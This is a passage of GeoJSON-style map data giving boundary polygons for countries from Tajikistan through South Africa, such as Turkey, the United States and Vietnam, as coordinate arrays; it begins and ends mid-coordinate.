2.413005,17.932782],[102.998706,17.961695],[103.200192,18.309632],[103.956477,18.240954],[104.716947,17.428859],[104.779321,16.441865],[105.589039,15.570316],[105.544338,14.723934],[105.218777,14.273212],[104.281418,14.416743],[102.988422,14.225721],[102.348099,13.394247],[102.584932,12.186595]]]}},{type:"Feature",id:"TJK",properties:{name:"Tajikistan"},geometry:{type:"Polygon",coordinates:[[[71.014198,40.244366],[70.648019,39.935754],[69.55961,40.103211],[69.464887,39.526683],[70.549162,39.604198],[71.784694,39.279463],[73.675379,39.431237],[73.928852,38.505815],[74.257514,38.606507],[74.864816,38.378846],[74.829986,37.990007],[74.980002,37.41999],[73.948696,37.421566],[73.260056,37.495257],[72.63689,37.047558],[72.193041,36.948288],[71.844638,36.738171],[71.448693,37.065645],[71.541918,37.905774],[71.239404,37.953265],[71.348131,38.258905],[70.806821,38.486282],[70.376304,38.138396],[70.270574,37.735165],[70.116578,37.588223],[69.518785,37.608997],[69.196273,37.151144],[68.859446,37.344336],[68.135562,37.023115],[67.83,37.144994],[68.392033,38.157025],[68.176025,38.901553],[67.44222,39.140144],[67.701429,39.580478],[68.536416,39.533453],[69.011633,40.086158],[69.329495,40.727824],[70.666622,40.960213],[70.45816,40.496495],[70.601407,40.218527],[71.014198,40.244366]]]}},{type:"Feature",id:"TKM",properties:{name:"Turkmenistan"},geometry:{type:"Polygon",coordinates:[[[61.210817,35.650072],[61.123071,36.491597],[60.377638,36.527383],[59.234762,37.412988],[58.436154,37.522309],[57.330434,38.029229],[56.619366,38.121394],[56.180375,37.935127],[55.511578,37.964117],[54.800304,37.392421],[53.921598,37.198918],[53.735511,37.906136],[53.880929,38.952093],[53.101028,39.290574],[53.357808,39.975286],[52.693973,40.033629],[52.915251,40.876523],[53.858139,40.631034],[54.736845,40.951015],[54.008311,41.551211],[53.721713,42.123191],[52.91675,41.868117],[52.814689,41.135371],[52.50246,41.783316],[52.944293,42.116034],[54.079418,42.324109],[54.755345,42.043971],[55.455251,41.259859],[55.968191,41.308642],[57.096391,41.32231],[56.932215,41.826026],[57.78653,42.170553],[58.629011,42.751551],[59.976422,42.223082],[60.083341,41.425146],[60.465953,41.220327],[61.547179,41.26637],[61.882714,41.084857],[62.37426,40.053886],[63.518015,39.363257],[64.170223,38.892407],[65.215999,38.402695],[66.54615,37.974685],[66.518607,37.362784],[66.217385,37.39379],[65.745631,37.661164],[65.588948,37.305217],[64.746105,37.111818],[64.546479,36.312073],[63.982896,36.007957],[63.193538,35.857166],[62.984662,35.404041],[62.230651,35.270664],[61.210817,35.650072]]]}},{type:"Feature",id:"TLS",properties:{name:"East Timor"},geometry:{type:"Polygon",coordinates:[[[124.968682,-8.89279],[125.086246,-8.656887],[125.947072,-8.432095],[126.644704,-8.398247],[126.957243,-8.273345],[127.335928,-8.397317],[126.967992,-8.668256],[125.925885,-9.106007],[125.08852,-9.393173],[125.07002,-9.089987],[124.968682,-8.89279]]]}},{type:"Feature",id:"TTO",properties:{name:"Trinidad and Tobago"},geometry:{type:"Polygon",coordinates:[[[-61.68,10.76],[-61.105,10.89],[-60.895,10.855],[-60.935,10.11],[-61.77,10],[-61.95,10.09],[-61.66,10.365],[-61.68,10.76]]]}},{type:"Feature",id:"TUN",properties:{name:"Tunisia"},geometry:{type:"Polygon",coordinates:[[[9.48214,30.307556],[9.055603,32.102692],[8.439103,32.506285],[8.430473,32.748337],[7.612642,33.344115],[7.524482,34.097376],[8.140981,34.655146],[8.376368,35.479876],[8.217824,36.433177],[8.420964,36.946427],[9.509994,37.349994],[10.210002,37.230002],[10.18065,36.724038],[11.028867,37.092103],[11.100026,36.899996],[10.600005,36.41],[10.593287,35.947444],[10.939519,35.698984],[10.807847,34.833507],[10.149593,34.330773],[10.339659,33.785742],[10.856836,33.76874],[11.108501,33.293343],[11.488787,33.136996],[11.432253,32.368903],[10.94479,32.081815],[10.636901,31.761421],[9.950225,31.37607],[10.056575,30.961831],[9.970017,30.539325],[9.48214,30.307556]]]}},{type:"Feature",id:"TUR",properties:{name:"Turkey"},geometry:{type:"MultiPolygon",coordinates:[[[[36.913127,41.335358],[38.347665,40.948586],[39.512607,41.102763],[40.373433,41.013673],[41.554084,41.535656],[42.619549,41.583173],[43.582746,41.092143],[43.752658,40.740201],[43.656436,40.253564],[44.400009,40.005],[44.79399,39.713003],[44.109225,39.428136],[44.421403,38.281281],[44.225756,37.971584],[44.772699,37.170445],[44.293452,37.001514],[43.942259,37.256228],[42.779126,37.385264],[42.349591,37.229873],[41.212089,37.074352],[40.673259,37.091276],[39.52258,36.716054],[38.699891,36.712927],[38.167727,36.90121],[37.066761,36.623036],[36.739494,36.81752],[36.685389,36.259699],[36.41755,36.040617],[36.149763,35.821535],[35.782085,36.274995],[36.160822,36.650606],[35.550936,36.565443],[34.714553,36.795532],[34.026895,36.21996],[32.509158,36.107564],[31.699595,36.644275],[30.621625,36.677865],[30.391096,36.262981],[29.699976,36.144357],[28.732903,36.676831],[27.641187,36.658822],[27.048768,37.653361],[26.318218,38.208133],[26.8047,38.98576],[26.170785,39.463612],[27.28002,40.420014],[28.819978,40.460011],[29.240004,41.219991],[31.145934,41.087622],[32.347979,41.736264],[33.513283,42.01896],[35.167704,42.040225],[36.913127,41.335358]]],[[[27.192377,40.690566],[26.358009,40.151994],[26.043351,40.617754],[26.056942,40.824123],[26.294602,40.936261],[26.604196,41.562115],[26.117042,41.826905],[27.135739,42.141485],[27.99672,42.007359],[28.115525,41.622886],[28.988443,41.299934],[28.806438,41.054962],[27.619017,40.999823],[27.192377,40.690566]]]]}},{type:"Feature",id:"TWN",properties:{name:"Taiwan"},geometry:{type:"Polygon",coordinates:[[[121.777818,24.394274],[121.175632,22.790857],[120.74708,21.970571],[120.220083,22.814861],[120.106189,23.556263],[120.69468,24.538451],[121.495044,25.295459],[121.951244,24.997596],[121.777818,24.394274]]]}},{type:"Feature",id:"TZA",properties:{name:"United Republic of Tanzania"},geometry:{type:"Polygon",coordinates:[[[33.903711,-.95],[34.07262,-1.05982],[37.69869,-3.09699],[37.7669,-3.67712],[39.20222,-4.67677],[38.74054,-5.90895],[38.79977,-6.47566],[39.44,-6.84],[39.47,-7.1],[39.19469,-7.7039],[39.25203,-8.00781],[39.18652,-8.48551],[39.53574,-9.11237],[39.9496,-10.0984],[40.31659,-10.3171],[39.521,-10.89688],[38.427557,-11.285202],[37.82764,-11.26879],[37.47129,-11.56876],[36.775151,-11.594537],[36.514082,-11.720938],[35.312398,-11.439146],[34.559989,-11.52002],[34.28,-10.16],[33.940838,-9.693674],[33.73972,-9.41715],[32.759375,-9.230599],[32.191865,-8.930359],[31.556348,-8.762049],[31.157751,-8.594579],[30.74,-8.34],[30.2,-7.08],[29.62,-6.52],[29.419993,-5.939999],[29.519987,-5.419979],[29.339998,-4.499983],[29.753512,-4.452389],[30.11632,-4.09012],[30.50554,-3.56858],[30.75224,-3.35931],[30.74301,-3.03431],[30.52766,-2.80762],[30.46967,-2.41383],[30.758309,-2.28725],[30.816135,-1.698914],[30.419105,-1.134659],[30.76986,-1.01455],[31.86617,-1.02736],[33.903711,-.95]]]}},{type:"Feature",id:"UGA",properties:{name:"Uganda"},geometry:{type:"Polygon",coordinates:[[[31.86617,-1.02736],[30.76986,-1.01455],[30.419105,-1.134659],[29.821519,-1.443322],[29.579466,-1.341313],[29.587838,-.587406],[29.8195,-.2053],[29.875779,.59738],[30.086154,1.062313],[30.468508,1.583805],[30.85267,1.849396],[31.174149,2.204465],[30.77332,2.33989],[30.83385,3.50917],[31.24556,3.7819],[31.88145,3.55827],[32.68642,3.79232],[33.39,3.79],[34.005,4.249885],[34.47913,3.5556],[34.59607,3.05374],[35.03599,1.90584],[34.6721,1.17694],[34.18,.515],[33.893569,.109814],[33.903711,-.95],[31.86617,-1.02736]]]}},{type:"Feature",id:"UKR",properties:{name:"Ukraine"},geometry:{type:"Polygon",coordinates:[[[31.785998,52.101678],[32.159412,52.061267],[32.412058,52.288695],[32.715761,52.238465],[33.7527,52.335075],[34.391731,51.768882],[34.141978,51.566413],[34.224816,51.255993],[35.022183,51.207572],[35.377924,50.773955],[35.356116,50.577197],[36.626168,50.225591],[37.39346,50.383953],[38.010631,49.915662],[38.594988,49.926462],[40.069058,49.601055],[40.080789,49.30743],[39.674664,48.783818],[39.895632,48.232405],[39.738278,47.898937],[38.770585,47.825608],[38.255112,47.5464],[38.223538,47.10219],[37.425137,47.022221],[36.759855,46.6987],[35.823685,46.645964],[35.0518798828125,46.263442671779885],[34.87060546875,46.229253045075275],[34.5849609375,45.98551218814564],[34.024658203125,46.118941506107056],[33.62365722656249,46.20264638061019],[33.497314453125,46.03510927947334],[33.2061767578125,46.15319980124842],[32.4481201171875,46.07323062540838],[31.74414,46.333348],[31.675307,46.706245],[30.748749,46.5831],[30.377609,46.03241],[29.603289,45.293308],[29.149725,45.464925],[28.679779,45.304031],[28.233554,45.488283],[28.485269,45.596907],[28.659987,45.939987],[28.933717,46.25883],[28.862972,46.437889],[29.072107,46.517678],[29.170654,46.379262],[29.759972,46.349988],[30.024659,46.423937],[29.83821,46.525326],[29.908852,46.674361],[29.559674,46.928583],[29.415135,47.346645],[29.050868,47.510227],[29.122698,47.849095],[28.670891,48.118149],[28.259547,48.155562],[27.522537,48.467119],[26.857824,48.368211],[26.619337,48.220726],[26.19745,48.220881],[25.945941,47.987149],[25.207743,47.891056],[24.866317,47.737526],[24.402056,47.981878],[23.760958,47.985598],[23.142236,48.096341],[22.710531,47.882194],[22.64082,48.15024],[22.085608,48.422264],[22.280842,48.825392],[22.558138,49.085738],[22.776419,49.027395],[22.51845,49.476774],[23.426508,50.308506],[23.922757,50.424881],[24.029986,50.705407],[23.527071,51.578454],[24.005078,51.617444],[24.553106,51.888461],[25.327788,51.910656],[26.337959,51.832289],[27.454066,51.592303],[28.241615,51.572227],[28.617613,51.427714],[28.992835,51.602044],[29.254938,51.368234],[30.157364,51.416138],[30.555117,51.319503],[30.619454,51.822806],[30.927549,52.042353],[31.785998,52.101678]]]}},{type:"Feature",id:"URY",properties:{name:"Uruguay"},geometry:{type:"Polygon",coordinates:[[[-57.625133,-30.216295],[-56.976026,-30.109686],[-55.973245,-30.883076],[-55.60151,-30.853879],[-54.572452,-31.494511],[-53.787952,-32.047243],[-53.209589,-32.727666],[-53.650544,-33.202004],[-53.373662,-33.768378],[-53.806426,-34.396815],[-54.935866,-34.952647],[-55.67409,-34.752659],[-56.215297,-34.859836],[-57.139685,-34.430456],[-57.817861,-34.462547],[-58.427074,-33.909454],[-58.349611,-33.263189],[-58.132648,-33.040567],[-58.14244,-32.044504],[-57.874937,-31.016556],[-57.625133,-30.216295]]]}},{type:"Feature",id:"USA",properties:{name:"United States of America"},geometry:{type:"MultiPolygon",coordinates:[[[[-155.54211,19.08348],[-155.68817,18.91619],[-155.93665,19.05939],[-155.90806,19.33888],[-156.07347,19.70294],[-156.02368,19.81422],[-155.85008,19.97729],[-155.91907,20.17395],[-155.86108,20.26721],[-155.78505,20.2487],[-155.40214,20.07975],[-155.22452,19.99302],[-155.06226,19.8591],[-154.80741,19.50871],[-154.83147,19.45328],[-155.22217,19.23972],[-155.54211,19.08348]]],[[[-156.07926,20.64397],[-156.41445,20.57241],[-156.58673,20.783],[-156.70167,20.8643],[-156.71055,20.92676],[-156.61258,21.01249],[-156.25711,20.91745],[-155.99566,20.76404],[-156.07926,20.64397]]],[[[-156.75824,21.17684],[-156.78933,21.06873],[-157.32521,21.09777],[-157.25027,21.21958],[-156.75824,21.17684]]],[[[-157.65283,21.32217],[-157.70703,21.26442],[-157.7786,21.27729],[-158.12667,21.31244],[-158.2538,21.53919],[-158.29265,21.57912],[-158.0252,21.71696],[-157.94161,21.65272],[-157.65283,21.32217]]],[[[-159.34512,21.982],[-159.46372,21.88299],[-159.80051,22.06533],[-159.74877,22.1382],[-159.5962,22.23618],[-159.36569,22.21494],[-159.34512,21.982]]],[[[-94.81758,49.38905],[-94.64,48.84],[-94.32914,48.67074],[-93.63087,48.60926],[-92.61,48.45],[-91.64,48.14],[-90.83,48.27],[-89.6,48.01],[-89.272917,48.019808],[-88.378114,48.302918],[-87.439793,47.94],[-86.461991,47.553338],[-85.652363,47.220219],[-84.87608,46.900083],[-84.779238,46.637102],[-84.543749,46.538684],[-84.6049,46.4396],[-84.3367,46.40877],[-84.14212,46.512226],[-84.091851,46.275419],[-83.890765,46.116927],[-83.616131,46.116927],[-83.469551,45.994686],[-83.592851,45.816894],[-82.550925,45.347517],[-82.337763,44.44],[-82.137642,43.571088],[-82.43,42.98],[-82.9,42.43],[-83.12,42.08],[-83.142,41.975681],[-83.02981,41.832796],[-82.690089,41.675105],[-82.439278,41.675105],[-81.277747,42.209026],[-80.247448,42.3662],[-78.939362,42.863611],[-78.92,42.965],[-79.01,43.27],[-79.171674,43.466339],[-78.72028,43.625089],[-77.737885,43.629056],[-76.820034,43.628784],[-76.5,44.018459],[-76.375,44.09631],[-75.31821,44.81645],[-74.867,45.00048],[-73.34783,45.00738],[-71.50506,45.0082],[-71.405,45.255],[-71.08482,45.30524],[-70.66,45.46],[-70.305,45.915],[-69.99997,46.69307],[-69.237216,47.447781],[-68.905,47.185],[-68.23444,47.35486],[-67.79046,47.06636],[-67.79134,45.70281],[-67.13741,45.13753],[-66.96466,44.8097],[-68.03252,44.3252],[-69.06,43.98],[-70.11617,43.68405],[-70.645476,43.090238],[-70.81489,42.8653],[-70.825,42.335],[-70.495,41.805],[-70.08,41.78],[-70.185,42.145],[-69.88497,41.92283],[-69.96503,41.63717],[-70.64,41.475],[-71.12039,41.49445],[-71.86,41.32],[-72.295,41.27],[-72.87643,41.22065],[-73.71,40.931102],[-72.24126,41.11948],[-71.945,40.93],[-73.345,40.63],[-73.982,40.628],[-73.952325,40.75075],[-74.25671,40.47351],[-73.96244,40.42763],[-74.17838,39.70926],[-74.90604,38.93954],[-74.98041,39.1964],[-75.20002,39.24845],[-75.52805,39.4985],[-75.32,38.96],[-75.071835,38.782032],[-75.05673,38.40412],[-75.37747,38.01551],[-75.94023,37.21689],[-76.03127,37.2566],[-75.72205,37.93705],[-76.23287,38.319215],[-76.35,39.15],[-76.542725,38.717615],[-76.32933,38.08326],[-76.989998,38.239992],[-76.30162,37.917945],[-76.25874,36.9664],[-75.9718,36.89726],[-75.86804,36.55125],[-75.72749,35.55074],[-76.36318,34.80854],[-77.397635,34.51201],[-78.05496,33.92547],[-78.55435,33.86133],[-79.06067,33.49395],[-79.20357,33.15839],[-80.301325,32.509355],[-80.86498,32.0333],[-81.33629,31.44049],[-81.49042,30.72999],[-81.31371,30.03552],[-80.98,29.18],[-80.535585,28.47213],[-80.53,28.04],[-80.056539,26.88],[-80.088015,26.205765],[-80.13156,25.816775],[-80.38103,25.20616],[-80.68,25.08],[-81.17213,25.20126],[-81.33,25.64],[-81.71,25.87],[-82.24,26.73],[-82.70515,27.49504],[-82.85526,27.88624],[-82.65,28.55],[-82.93,29.1],[-83.70959,29.93656],[-84.1,30.09],[-85.10882,29.63615],[-85.28784,29.68612],[-85.7731,30.15261],[-86.4,30.4],[-87.53036,30.27433],[-88.41782,30.3849],[-89.18049,30.31598],[-89.593831,30.159994],[-89.413735,29.89419],[-89.43,29.48864],[-89.21767,29.29108],[-89.40823,29.15961],[-89.77928,29.30714],[-90.15463,29.11743],[-90.880225,29.148535],[-91.626785,29.677],[-92.49906,29.5523],[-93.22637,29.78375],[-93.84842,29.71363],[-94.69,29.48],[-95.60026,28.73863],[-96.59404,28.30748],[-97.14,27.83],[-97.37,27.38],[-97.38,26.69],[-97.33,26.21],[-97.14,25.87],[-97.53,25.84],[-98.24,26.06],[-99.02,26.37],[-99.3,26.84],[-99.52,27.54],[-100.11,28.11],[-100.45584,28.69612],[-100.9576,29.38071],[-101.6624,29.7793],[-102.48,29.76],[-103.11,28.97],[-103.94,29.27],[-104.45697,29.57196],[-104.70575,30.12173],[-105.03737,30.64402],[-105.63159,31.08383],[-106.1429,31.39995],[-106.50759,31.75452],[-108.24,31.754854],[-108.24194,31.34222],[-109.035,31.34194],[-111.02361,31.33472],[-113.30498,32.03914],[-114.815,32.52528],[-114.72139,32.72083],[-115.99135,32.61239],[-117.12776,32.53534],[-117.295938,33.046225],[-117.944,33.621236],[-118.410602,33.740909],[-118.519895,34.027782],[-119.081,34.078],[-119.438841,34.348477],[-120.36778,34.44711],[-120.62286,34.60855],[-120.74433,35.15686],[-121.71457,36.16153],[-122.54747,37.55176],[-122.51201,37.78339],[-122.95319,38.11371],[-123.7272,38.95166],[-123.86517,39.76699],[-124.39807,40.3132],[-124.17886,41.14202],[-124.2137,41.99964],[-124.53284,42.76599],[-124.14214,43.70838],[-124.020535,44.615895],[-123.89893,45.52341],[-124.079635,46.86475],[-124.39567,47.72017],[-124.68721,48.184433],[-124.566101,48.379715],[-123.12,48.04],[-122.58736,47.096],[-122.34,47.36],[-122.5,48.18],[-122.84,49],[-120,49],[-117.03121,49],[-116.04818,49],[-113,49],[-110.05,49],[-107.05,49],[-104.04826,48.99986],[-100.65,49],[-97.22872,49.0007],[-95.15907,49],[-95.15609,49.38425],[-94.81758,49.38905]]],[[[-153.006314,57.115842],[-154.00509,56.734677],[-154.516403,56.992749],[-154.670993,57.461196],[-153.76278,57.816575],[-153.228729,57.968968],[-152.564791,57.901427],[-152.141147,57.591059],[-153.006314,57.115842]]],[[[-165.579164,59.909987],[-166.19277,59.754441],[-166.848337,59.941406],[-167.455277,60.213069],[-166.467792,60.38417],[-165.67443,60.293607],[-165.579164,59.909987]]],[[[-171.731657,63.782515],[-171.114434,63.592191],[-170.491112,63.694975],[-169.682505,63.431116],[-168.689439,63.297506],[-168.771941,63.188598],[-169.52944,62.976931],[-170.290556,63.194438],[-170.671386,63.375822],[-171.553063,63.317789],[-171.791111,63.405846],[-171.731657,63.782515]]],[[[-155.06779,71.147776],[-154.344165,70.696409],[-153.900006,70.889989],[-152.210006,70.829992],[-152.270002,70.600006],[-150.739992,70.430017],[-149.720003,70.53001],[-147.613362,70.214035],[-145.68999,70.12001],[-144.920011,69.989992],[-143.589446,70.152514],[-142.07251,69.851938],[-140.985988,69.711998],[-140.985988,69.711998],[-140.992499,66.000029],[-140.99777,60.306397],[-140.012998,60.276838],[-139.039,60.000007],[-138.34089,59.56211],[-137.4525,58.905],[-136.47972,59.46389],[-135.47583,59.78778],[-134.945,59.27056],[-134.27111,58.86111],[-133.355549,58.410285],[-132.73042,57.69289],[-131.70781,56.55212],[-130.00778,55.91583],[-129.979994,55.284998],[-130.53611,54.802753],[-131.085818,55.178906],[-131.967211,55.497776],[-132.250011,56.369996],[-133.539181,57.178887],[-134.078063,58.123068],[-135.038211,58.187715],[-136.628062,58.212209],[-137.800006,58.499995],[-139.867787,59.537762],[-140.825274,59.727517],[-142.574444,60.084447],[-143.958881,59.99918],[-145.925557,60.45861],[-147.114374,60.884656],[-148.224306,60.672989],[-148.018066,59.978329],[-148.570823,59.914173],[-149.727858,59.705658],[-150.608243,59.368211],[-151.716393,59.155821],[-151.859433,59.744984],[-151.409719,60.725803],[-150.346941,61.033588],[-150.621111,61.284425],[-151.895839,60.727198],[-152.57833,60.061657],[-154.019172,59.350279],[-153.287511,58.864728],[-154.232492,58.146374],[-155.307491,57.727795],[-156.308335,57.422774],[-156.556097,56.979985],[-158.117217,56.463608],[-158.433321,55.994154],[-159.603327,55.566686],[-160.28972,55.643581],[-161.223048,55.364735],[-162.237766,55.024187],[-163.069447,54.689737],[-164.785569,54.404173],[-164.942226,54.572225],[-163.84834,55.039431],[-162.870001,55.348043],[-161.804175,55.894986],[-160.563605,56.008055],[-160.07056,56.418055],[-158.684443,57.016675],[-158.461097,57.216921],[-157.72277,57.570001],[-157.550274,58.328326],[-157.041675,58.918885],[-158.194731,58.615802],[-158.517218,58.787781],[-159.058606,58.424186],[-159.711667,58.93139],[-159.981289,58.572549],[-160.355271,59.071123],[-161.355003,58.670838],[-161.968894,58.671665],[-162.054987,59.266925],[-161.874171,59.633621],[-162.518059,59.989724],[-163.818341,59.798056],[-164.662218,60.267484],[-165.346388,60.507496],[-165.350832,61.073895],[-166.121379,61.500019],[-165.734452,62.074997],[-164.919179,62.633076],[-164.562508,63.146378],[-163.753332,63.219449],[-163.067224,63.059459],[-162.260555,63.541936],[-161.53445,63.455817],[-160.772507,63.766108],[-160.958335,64.222799],[-161.518068,64.402788],[-160.777778,64.788604],[-161.391926,64.777235],[-162.45305,64.559445],[-162.757786,64.338605],[-163.546394,64.55916],[-164.96083,64.446945],[-166.425288,64.686672],[-166.845004,65.088896],[-168.11056,65.669997],[-166.705271,66.088318],[-164.47471,66.57666],[-163.652512,66.57666],[-163.788602,66.077207],[-161.677774,66.11612],[-162.489715,66.735565],[-163.719717,67.116395],[-164.430991,67.616338],[-165.390287,68.042772],[-166.764441,68.358877],[-166.204707,68.883031],[-164.430811,68.915535],[-163.168614,69.371115],[-162.930566,69.858062],[-161.908897,70.33333],[-160.934797,70.44769],[-159.039176,70.891642],[-158.119723,70.824721],[-156.580825,71.357764],[-155.06779,71.147776]]]]}},{type:"Feature",id:"UZB",properties:{name:"Uzbekistan"},geometry:{type:"Polygon",coordinates:[[[66.518607,37.362784],[66.54615,37.974685],[65.215999,38.402695],[64.170223,38.892407],[63.518015,39.363257],[62.37426,40.053886],[61.882714,41.084857],[61.547179,41.26637],[60.465953,41.220327],[60.083341,41.425146],[59.976422,42.223082],[58.629011,42.751551],[57.78653,42.170553],[56.932215,41.826026],[57.096391,41.32231],[55.968191,41.308642],[55.928917,44.995858],[58.503127,45.586804],[58.689989,45.500014],[60.239972,44.784037],[61.05832,44.405817],[62.0133,43.504477],[63.185787,43.650075],[64.900824,43.728081],[66.098012,42.99766],[66.023392,41.994646],[66.510649,41.987644],[66.714047,41.168444],[67.985856,41.135991],[68.259896,40.662325],[68.632483,40.668681],[69.070027,41.384244],[70.388965,42.081308],[70.962315,42.266154],[71.259248,42.167711],[70.420022,41.519998],[71.157859,41.143587],[71.870115,41.3929],[73.055417,40.866033],[71.774875,40.145844],[71.014198,40.244366],[70.601407,40.218527],[70.45816,40.496495],[70.666622,40.960213],[69.329495,40.727824],[69.011633,40.086158],[68.536416,39.533453],[67.701429,39.580478],[67.44222,39.140144],[68.176025,38.901553],[68.392033,38.157025],[67.83,37.144994],[67.075782,37.356144],[66.518607,37.362784]]]}},{type:"Feature",id:"VEN",properties:{name:"Venezuela"},geometry:{type:"Polygon",coordinates:[[[-71.331584,11.776284],[-71.360006,11.539994],[-71.94705,11.423282],[-71.620868,10.96946],[-71.633064,10.446494],[-72.074174,9.865651],[-71.695644,9.072263],[-71.264559,9.137195],[-71.039999,9.859993],[-71.350084,10.211935],[-71.400623,10.968969],[-70.155299,11.375482],[-70.293843,11.846822],[-69.943245,12.162307],[-69.5843,11.459611],[-68.882999,11.443385],[-68.233271,10.885744],[-68.194127,10.554653],[-67.296249,10.545868],[-66.227864,10.648627],[-65.655238,10.200799],[-64.890452,10.077215],[-64.329479,10.389599],[-64.318007,10.641418],[-63.079322,10.701724],[-61.880946,10.715625],[-62.730119,10.420269],[-62.388512,9.948204],[-61.588767,9.873067],[-60.830597,9.38134],[-60.671252,8.580174],[-60.150096,8.602757],[-59.758285,8.367035],[-60.550588,7.779603],[-60.637973,7.415],[-60.295668,7.043911],[-60.543999,6.856584],[-61.159336,6.696077],[-61.139415,6.234297],[-61.410303,5.959068],[-60.733574,5.200277],[-60.601179,4.918098],[-60.966893,4.536468],[-62.08543,4.162124],[-62.804533,4.006965],[-63.093198,3.770571],[-63.888343,4.02053],[-64.628659,4.148481],[-64.816064,4.056445],[-64.368494,3.79721],[-64.408828,3.126786],[-64.269999,2.497006],[-63.422867,2.411068],[-63.368788,2.2009],[-64.083085,1.916369],[-64.199306,1.492855],[-64.611012,1.328731],[-65.354713,1.095282],[-65.548267,.789254],[-66.325765,.724452],[-66.876326,1.253361],[-67.181294,2.250638],[-67.447092,2.600281],[-67.809938,2.820655],[-67.303173,3.318454],[-67.337564,3.542342],[-67.621836,3.839482],[-67.823012,4.503937],[-67.744697,5.221129],[-67.521532,5.55687],[-67.34144,6.095468],[-67.695087,6.267318],[-68.265052,6.153268],[-68.985319,6.206805],[-69.38948,6.099861],[-70.093313,6.960376],[-70.674234,7.087785],[-71.960176,6.991615],[-72.198352,7.340431],[-72.444487,7.423785],[-72.479679,7.632506],[-72.360901,8.002638],[-72.439862,8.405275],[-72.660495,8.625288],[-72.78873,9.085027],[-73.304952,9.152],[-73.027604,9.73677],[-72.905286,10.450344],[-72.614658,10.821975],[-72.227575,11.108702],[-71.973922,11.608672],[-71.331584,11.776284]]]}},{type:"Feature",id:"VNM",properties:{name:"Vietnam"},geometry:{type:"Polygon",coordinates:[[[108.05018,21.55238],[106.715068,20.696851],[105.881682,19.75205],[105.662006,19.058165],[106.426817,18.004121],[107.361954,16.697457],[108.269495,16.079742],[108.877107,15.276691],[109.33527,13.426028],[109.200136,11.666859],[108.36613,11.008321],[107.220929,10.364484],[106.405113,9.53084],[105.158264,8.59976],[104.795185,9.241038],[105.076202,9.918491],[104.334335,10.486544],[105.199915,10.88931],[106.24967,10.961812],[105.810524,11.567615],[107.491403,12.337206],[107.614548,13.535531],[107.382727,14.202441],[107.564525,15.202173],[107.312706,15.908538],[106.556008,16.604284],[105.925762,17.485315],[105.094598,18.666975],[103.896532,19.265181],[104.183388,19.624668],[104.822574,19.886642],[104.435,20.758733],[103.203861,20.766562],[102.754896,21.675137],[102.170436,22.464753],[102.706992,22.708795],[103.504515,22.703757],[104.476858,22.81915],[105.329209,23.352063],[105.811247,22.976892],[106.725403,22.794268],[106.567273,22.218205],[107.04342,21.811899],[108.05018,21.55238]]]}},{type:"Feature",id:"VUT",properties:{name:"Vanuatu"},geometry:{type:"MultiPolygon",coordinates:[[[[167.844877,-16.466333],[167.515181,-16.59785],[167.180008,-16.159995],[167.216801,-15.891846],[167.844877,-16.466333]]],[[[167.107712,-14.93392],[167.270028,-15.740021],[167.001207,-15.614602],[166.793158,-15.668811],[166.649859,-15.392704],[166.629137,-14.626497],[167.107712,-14.93392]]]]}},{type:"Feature",id:"PSE",properties:{name:"West Bank"},geometry:{type:"Polygon",coordinates:[[[35.545665,32.393992],[35.545252,31.782505],[35.397561,31.489086],[34.927408,31.353435],[34.970507,31.616778],[35.225892,31.754341],[34.974641,31.866582],[35.18393,32.532511],[35.545665,32.393992]]]}},{type:"Feature",id:"YEM",properties:{name:"Yemen"},geometry:{type:"Polygon",coordinates:[[[53.108573,16.651051],[52.385206,16.382411],[52.191729,15.938433],[52.168165,15.59742],[51.172515,15.17525],[49.574576,14.708767],[48.679231,14.003202],[48.238947,13.94809],[47.938914,14.007233],[47.354454,13.59222],[46.717076,13.399699],[45.877593,13.347764],[45.62505,13.290946],[45.406459,13.026905],[45.144356,12.953938],[44.989533,12.699587],[44.494576,12.721653],[44.175113,12.58595],[43.482959,12.6368],[43.222871,13.22095],[43.251448,13.767584],[43.087944,14.06263],[42.892245,14.802249],[42.604873,15.213335],[42.805015,15.261963],[42.702438,15.718886],[42.823671,15.911742],[42.779332,16.347891],[43.218375,16.66689],[43.115798,17.08844],[43.380794,17.579987],[43.791519,17.319977],[44.062613,17.410359],[45.216651,17.433329],[45.399999,17.333335],[46.366659,17.233315],[46.749994,17.283338],[47.000005,16.949999],[47.466695,17.116682],[48.183344,18.166669],[49.116672,18.616668],[52.00001,19.000003],[52.782184,17.349742],[53.108573,16.651051]]]}},{type:"Feature",id:"ZAF",properties:{name:"South Africa"},geometry:{type:"Polygon",coordinates:[[[31.521001,-29.257387],[31.325561,-29.401978],[30.901763,-29.909957],[30.622813,-30.423776],[30.055716,-31.140269],[28.925553,-32.172041],[28.219756,-32.771953],[27.464608,-33.226964],[26.419452,-33.61495],[25.909664,-33.66704],[25.780628,-33.944646],[25.172862,-33.796851],[24.677853,-33.987176],[23.594043,-33.794474],[22.988189,-33.916431],[22.574157,-33.864083],[21.542799,-34.258839],[20.689053,-34.417175],[20.071261,-34.795137],[19.616405,-34.819166],[19.193278,-34.462599],[18.855315,-34.444306],[18.424643,-33.997873],[18.377411,-34.136521],[18.244499,-33.867752],[18.25008,-33.281431],[17.92519,-32.611291],[18.24791,-32.429131],[18.221762,-31.661633],[17.566918,-30.725721],[17.064416,-29.878641],[17.062918,-29.875954],[16.344977,-28.576705],[16.824017,-28.082162],[17.218929,-28.355943],[17.387497,-28.783514],[17.836152,-28.856378],[18.464899,-29.045462],[19.002127,-28.972443],[19.894734,-28.461105],[19.895768,-24.76779],[20.165726,-24.917962],[20.758609,-25.868136],[20.66647,-26.477453],[20.889609,-26.828543],[21.605896,-26.726534],[22.105969,-26.280256],[22.579532,-25.979448],[22.824271,-25.500459],[23.312097,-25.26869],[23.73357,-25.390129],[24.211267,-25.670216],[25.025171,-25.71967],[25.664666,-25.486816],[25.765849,-25.174845],[25.941652,-24.696373],[26.485753,-24.616327],[26.786407,-24.240691],[27.11941,-23.574323],[28.017236,-22.827754],[29.432188,-22.091313],[29.839037,-22.102216],[30.322883,-22.271612],[30.659865,-22.151567],[31.191409,-22.25151],[31.670398,-23.658969],[31.930589,-24.369417],[31.752408,-25.484284],[31.837778,-25.843332],[31.333158,-25.660191],[31.04408,-25.731452],[30.949667,-26.022649],[30.676609,-26.398078],[30.685962,-26.743845],[31.282773,-27.285879],[31.86806,-27.177927],[32.071665,-26.73382],[32.83012,-26.742192],[32.580265,-27.470158],[32.462133,-28.301011],[32.203389,-28.752405],[31.521001,-29.257387]],[[28.978263,-28.955597],[28.5417,-28.647502],[28.074338,-28.851469],[27.532511,-29.242711],[26.999262,-29.875954],[27.749397,-30.645106],[28.107205,-30.545732],[28.291069,-30.226217],[28.8484,-